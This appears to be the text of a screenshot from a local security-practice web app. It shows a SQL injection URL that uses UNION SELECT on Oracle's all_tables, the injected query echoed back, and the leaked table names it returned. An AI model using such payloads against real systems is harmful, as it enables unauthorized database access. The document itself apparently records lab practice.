 localhost:8080/hello1/read.jsp?idx=8%20union%20select%2010,%27P4rkJW%27,%27P4rkJW%27,table_name%20from%20all_tables%20--%20a
앱 Base64 Decode an... URL Decoder/Enco... [칼럼] 국내 버그바... www.google.com view-source:https:/... YouTube k SDL 보안 사례
HOME Secret Board Send To Admin Logout
select * from board where SEQ=8 union select 10,'P4rkJW','P4rkJW',table_name from all_tables -- a
Board 8
This is Board 8
P4rkJW
ACCESS$
P4rkJW
ALERT_QT
P4rkJW
APPLY$_CHANGE_HANDLERS
P4rkJW
APPLY$_CONF_HDLR_COLUMNS
P4rkJW
APPLY$_CONSTRAINT_COLUMNS
P4rkJW
APPLY$_DEST_OBJ
P4rkJW
APPLY$_DEST_OBJ_CMAP